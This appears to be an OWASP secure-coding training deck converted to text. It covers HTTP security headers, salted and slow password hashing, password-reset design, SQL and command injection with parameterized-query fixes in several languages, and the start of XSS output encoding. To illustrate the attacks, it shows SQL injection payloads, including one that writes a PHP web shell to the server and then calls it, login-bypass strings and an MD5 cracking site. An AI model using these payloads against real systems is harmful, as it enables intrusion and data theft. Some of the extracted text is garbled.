**X-Content-Security-Policy** - A powerful mechanism for controlling which sites certain content types can be loaded from

**Access-Control-Allow-Origin -** used to control which sites are allowed to bypass same origin policies and send cross-origin requests.

**Strict-Transport-Security -** used to control if the browser is allowed to only access a site over a secure connection

**Cache-Control -** used to control mandatory content caching rules

# X-Frame-Options

Protects you from most classes of **Clickjacking** 

X-Frame-Options: DENY X-Frame-Options: SAMEORIGIN X-Frame-Options: ALLOW FROM





# X-XSS-Protection

Use the browser's built in XSS Auditor

X-XSS-Protection: [0-1](; mode=block)?

X-XSS-Protection: 1; mode=block



# X-ContentType-Options

Fixes mime sniffing attacks

Only applies to IE, because only IE would do something like this

X-Content-Type-Options = 'nosniff'



# Content Security Policy

- Anti-XSS W3C standard <http://www.w3.org/TR/CSP/>
- Move all inline script and style into external files
- Add the X-Content-Security-Policy response header to instruct the browser that CSP is in use
- Define a policy for the site regarding loading of content
- Chrome version 25 and later (50%)
- Firefox version 23 and later (30%)
- Internet Explorer version 10 and later (10%)

# Strict Transport Security

Strict-transport-security: max-age=10000000

Do all of your subdomains support SSL? Strict-transport-security: max-age=10000000; includeSubdomains


# Disabling the Browser Cache

Add the following as part of your HTTP Response

Cache-Control: no-store, no-cache, must-revalidate Expires: -1

# HTTP Security Headers Tool

#### Secure headers! Open source

<https://github.com/twitter/secureheaders>



Twitter Open Source O @TwitterOSS The open source office at Twitter, managed by @cra Twitter HQ · http://dev.twitter.com/opensource



## Secure Password Storage

- **Verify Only**
- Add Salt
- Slow Down (or)
- HMAC/Isolation

#### What does this MD5 Decrypter tool do? ж.

MD5Decrypter.co.uk allows you to input an MD5 hash and search for its decrypted state in our database, basically, it's a MD5 cracker / decryption tool.

#### How many decryptions are in your database?

We have a total of just over 21.188 billion unique decrypted MD5 hashes since August 2007.

#### Need more help finding your hashes?

Submit your hashes into My Hash Lists from the menu and get dedici to help you. You need to be registered with our forums in order to us

Please input the MD5 hashes that you would like to be converted into text / cracked / decrypted. NOTE that space character is replaced with [space]:





#### http://www.md5decrypter.co.uk

#### md5("password123!") = b7e283a09511d95d6eac86e39e7942c0

#### md5("86e39e7942c0password123!") = f3acf5189414860a9041a5e9ec1079ab

What does this MD5 Decrypter tool do?

 $net 2007$ 

MD5Decrypter.co.uk allows you to input an MD5 hash and search for its decrypted<br>state in our database, basically, it's a MD5 cracker / decryption tool. **How many decryptions are in your database?**<br>We have a total of just over **21.188 billion** unique decrypted MD5 hashes since

#### Need more help finding your hashes?

Submit your hashes into My Hash Lists from the menu and get dedic<br>to help you. You need to be registered with our forums in order to u

Please input the MD5 hashes that you would like to be converted into text / cracked / decrypted. NOTE that space character is replaced with [space]:





### **1) Do not limit the type of characters or length of user password within reason**

- Limiting passwords to protect against injection is doomed to failure
- Use proper encoder and other defenses described instead
- Be wary of systems that allow unlimited password sizes (Django DOS Sept 2013)

### **2) Use a cryptographically strong credential-specific salt**

- protect( [salt + password] );
- Use a 32char or 64char salt (actual size dependent on protection function);
- Do not depend on hiding, splitting, or otherwise obscuring the salt

### **3a) Impose difficult verification on [only] the attacker**

• **HMAC-SHA-256**

( private key, [salt + password] )

- Protect this key as any private key using best practices
- Store the key outside the credential store
- Build the password-to-HMAC conversion as a separate web-service (cryptographic isolation).



**3b) Impose difficult verification on the attacker and defender (weak/slow)**

- **PBKDF2**( $\lceil \text{salt} + \text{password} \rceil$ ,  $\text{c} = 10,000,000$  );
- Use **PBKDF2** when FIPS certification or enterprise support on many platforms is required
- **SCRYPT**([salt + password], work factor 10, .5 GB ram)
- Use **SCRYPT** where resisting any/all hardware accelerated attacks is necessary but enterprise support and scale is not



## Password1!





**Google, Facebook, PayPal, Apple, AWS, Dropbox, Twitter Blizzard's, Valve's Steam, Yahoo, Chase, RBS Bank**

### Forgot Password Secure Design



#### **The OWASP Foundation** http://www.owasp.org

Require identity questions

- Last name, account number, email, DOB
- **Enforce lockout policy**

Ask one or more good security questions

■ https://www.owasp.org/index.php/Choosing\_and\_Using\_Secur ity\_Questions\_Cheat\_Sheet

Send the user a randomly generated token via out-of-band **email, SMS or token** 

Verify code in same web session

Enforce lockout policy

Change password

**Enforce password policy** 



## Injection Flaws

## Anatomy of SQL Injection Attack

sql = "SELECT  $*$  FROM user\_table WHERE username =  $"$  & Request("username") & "' AND password =  $''$  & Request ("password") & "'"

What the developer intended:  $username = john$ 

password = password

SQL Query:

SELECT \* FROM user\_table WHERE username = 'john' AND password = 'password'

### Anatomy of SQL Injection Attack

#### **The OWASP Foundation** http://www.owasp.org

sql = "SELECT  $*$  FROM user\_table WHERE username = " & Request("username") & " ' AND password = ' " & Request("password") & " ' " (This is DYNAMIC SQL and Untrusted Input)

What the developer did not intend is parameter values like:

```
username = john
```

```
password = \text{blank} or 1'=\ 1 --
```
SQL Query:

SELECT  $*$  FROM user\_table WHERE username = 'john' AND password = 'blah' or  $'1'=1' -$ 

 $or '1' = '1'$  causes all rows in the users table to be returned!

## Example Attacks

SELECT first\_name, last\_name FROM users WHERE user id = '' UNION ALL SELECT load\_file('C:\\app\\htdocs\\webapp\\.htaccess'), '1'

SELECT first\_name, last\_name FROM users WHERE user id ='' UNION SELECT '','<?php system(\$\_GET["cmd"]); ?>' INTO OUTFILE 'C:\\app\\htdocs\\webapp\\exploit.php';#

Goto http://bank.com/webapp/exploit.php?cmd=dir

### String Building to Call Stored Procedures

### **The OWASP Foundation** http://www.owasp.org

- **E** String building can be done when calling stored procedures as well sql = "GetCustInfo @LastName=" + request.getParameter("LastName");
- Stored Procedure Code

```
CREATE PROCEDURE GetCustInfo (@LastName VARCHAR(100)) 
AS
exec('SELECT * FROM CUSTOMER WHERE LNAME=''' + @LastName + '''') (Wrapped Dynamic SQL)
GO
```
What's the issue here

If  $b$ lah' OR  $1'$ ='1 is passed in as the LastName value, the entire table will be returned

 Remember Stored procedures need to be implemented safely. 'Implemented safely' means the stored procedure does not include any unsafe dynamic SQL generation.

## Rails: ActiveRecord/Database **Security**

Rails is designed with minimal SQL Injection problems.

It is not recommended to use user data in a database query in the following manner:

**Project.where("name = '#{params[:name]}'")**

By entering a parameter with a value such as

**' OR 1 --**

Will result in:

**SELECT \* FROM projects WHERE name = '' OR 1 --'**

## Active Record

Other Injectable examples:

#### **Rails 2.X example:**

@projects = Project.find(:all, :conditions => "name like #{params[:name]}")

#### **Rails 3.X example:**

name = params[:name]  $@$ projects = Project.where("name like ' " + name + " ' ");

# Active Record

#### **Countermeasure**

Ruby on Rails has a built-in filter for special SQL characters, which will escape ' , " , NULL character and line breaks.

Using Model.find(id) or Model.find by some thing(something) automatically applies this countermeasure.

**Model.where("login = ? AND password = ?", entered\_user\_name, entered\_password).first**

The "?" characters are placeholders for the parameters which are **parameterised** and escaped automatically.

#### **Important**:

Many query methods and options in ActiveRecord which do not sanitize raw SQL arguments and are not intended to be called with unsafe user input.

**A list of them can be found here and such methods should be used with caution.** 

**<http://rails-sqli.org/>**

## Query Parameterization (PHP)

**\$stmt = \$dbh->prepare("update users set email=:new\_email where id=:user\_id");**

**\$stmt->bindParam(':new\_email', \$email); \$stmt->bindParam(':user\_id', \$id);**

## Query Parameterization (.NET)

**SqlConnection objConnection = new SqlConnection(\_ConnectionString); objConnection.Open(); SqlCommand objCommand = new SqlCommand( "SELECT \* FROM User WHERE Name = @Name AND Password = @Password", objConnection); objCommand.Parameters.Add("@Name", NameTextBox.Text); objCommand.Parameters.Add("@Password", PassTextBox.Text); SqlDataReader objReader = objCommand.ExecuteReader();**

## Query Parameterization (Java)

**String newName = request.getParameter("newName") ; String id = request.getParameter("id");**

#### **//SQL**

```
PreparedStatement pstmt = con.prepareStatement("UPDATE 
      EMPLOYEES SET NAME = ? WHERE ID = ?"); 
pstmt.setString(1, newName); 
pstmt.setString(2, id);
```

```
//HQL
Query safeHQLQuery = session.createQuery("from 
Employees where id=:\text{empId"});
safeHQLQuery.setParameter("empId", id);
```
## Query Parameterization (Cold Fusion)

**<cfquery name="getFirst" dataSource="cfsnippets"> SELECT \* FROM #strDatabasePrefix#\_courses WHERE intCourseID = <cfqueryparam** 

**value=#intCourseID# CFSQLType="CF\_SQL\_INTEGER"> </cfquery>** 



## Query Parameterization (PERL)

**my \$sql = "INSERT INTO foo (bar, baz) VALUES ( ?, ? )"; my \$sth = \$dbh->prepare( \$sql ); \$sth->execute( \$bar, \$baz );** 

## Command **Injection**

### **The OWASP Foundation** http://www.owasp.org

Web applications may use input parameters as arguments for OS scripts or executables

Almost every application platform provides a mechanism to execute local operating system commands from application code

- Perl: system(), exec(), backquotes(``)
- $\blacksquare$  C/C++: system(), popen(), backquotes(``)
- ASP: wscript.shell
- Java: getRuntime.exec
- MS-SQL Server: master..xp\_cmdshell
- PHP : include() require(), eval() , shell\_exec

Most operating systems support multiple commands to be executed from the same command line. Multiple commands are typically separated with the pipe or ampersand "&" characters

#### **Where can I learn more?**



#### **The OWASP Foundation** http://www.owasp.org

#### LDAP Injection

- **[https://www.owasp.org/index.php/LDAP\\_injection](https://www.owasp.org/index.php/LDAP_injection)**
- [https://www.owasp.org/index.php/Testing\\_for\\_LDAP\\_Injection\\_](https://www.owasp.org/index.php/Testing_for_LDAP_Injection_(OWASP-DV-006)) [\(OWASP-DV-006\)](https://www.owasp.org/index.php/Testing_for_LDAP_Injection_(OWASP-DV-006))

#### SQL Injection

- **[https://www.owasp.org/index.php/SQL\\_Injection\\_Prevention\\_](https://www.owasp.org/index.php/SQL_Injection_Prevention_Cheat_Sheet)** [Cheat\\_Sheet](https://www.owasp.org/index.php/SQL_Injection_Prevention_Cheat_Sheet)
- **[https://www.owasp.org/index.php/Query\\_Parameterization?\\_](https://www.owasp.org/index.php/Query_Parameterization_Cheat_Sheet)** [Cheat\\_Sheet](https://www.owasp.org/index.php/Query_Parameterization_Cheat_Sheet)

Command Injection

[https://www.owasp.org/index.php/Command\\_Injection](https://www.owasp.org/index.php/Command_Injection)

## Cross Site Scripting

# JavaScript Injection Contextual Output Encoding







## **Encoding Output**



#### **The OWASP Foundation** http://www.owasp.org

#### **Safe ways to represent dangerous characters in a web page**

